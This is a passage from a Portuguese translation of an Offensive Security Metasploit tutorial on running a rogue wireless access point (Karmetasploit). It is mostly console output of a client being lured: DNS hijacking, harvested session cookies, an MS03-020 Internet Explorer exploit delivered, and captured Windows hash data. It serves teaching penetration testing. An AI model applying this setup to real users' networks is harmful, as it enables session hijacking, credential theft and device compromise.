 [*] Server started.
msf auxiliary(http) >
Neste momento, estamos a funcionar. Tudo o que é exigido agora é para um cliente para se conectar
ao ponto de acesso falso. Quando ligar, eles vão ver uma farsa "cativo" tela portal de estilo,
independentemente do que Web site que tenta conectar-se. Você pode olhar através de sua saída, e
ver que um grande número de diferentes servidores são iniciados. De DNS, POP3, IMAP, HTTP
para vários servidores, temos uma ampla rede agora convertido para capturar vários bits de
informação.
Agora vamos ver o que acontece quando um cliente se conecta ao AP falso criámos.
msf auxiliary(http) >
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] HTTP REQUEST 10.0.0.100 > www.msn.com:80 GET / Windows IE 5.01
cookies=MC1=V=3&GUID=e2eabc69be554e3587acce84901a53d3; MUID=E7E065776DBC40099851B16A38DB8275;
mh=MSFT; CULTURE=EN-US; zip=z:68101|la:41.26|lo:-96.013|c:US|hr:1; FlightGroupId=14;
FlightId=BasePage; hpsvr=M:5|F:5|T:5|E:5|D:blu|W:F; hpcli=W.H|L.|S.|R.|U.L|C.|H.;
ushpwea=wc:USNE0363; wpv=2
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
...snip...
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Request '/ads' from 10.0.0.100:1278
[*] Recording detection from User-Agent
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Browser claims to be MSIE 5.01, running on Windows 2000
[*] DNS 10.0.0.100:1293 XID 97 (IN::A google.com)
[*] Error: SQLite3::SQLException cannot start a transaction within a transaction
/usr/lib/ruby/1.8/sqlite3/errors.rb:62:in `check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:47:in
`check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:39:in `commence'/usr/lib/ruby/1.8/sqlite3
...snip...
[*] HTTP REQUEST 10.0.0.100 > ecademy.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > facebook.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gather.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gmail.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gmail.google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-
zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-
zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > linkedin.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > livejournal.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > monster.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > myspace.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > plaxo.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > ryze.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Sending MS03-020 Internet Explorer Object Type to 10.0.0.100:1278...
[*] HTTP REQUEST 10.0.0.100 > slashdot.org:80 GET /forms.html Windows IE 5.01 cookies=
[*] Received 10.0.0.100:1360 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
...snip...
[*] HTTP REQUEST 10.0.0.100 > www.monster.com:80 GET /forms.html Windows IE 5.01 cookies=
© Offensive Security 2009
Traduzido por Rafael Torres
 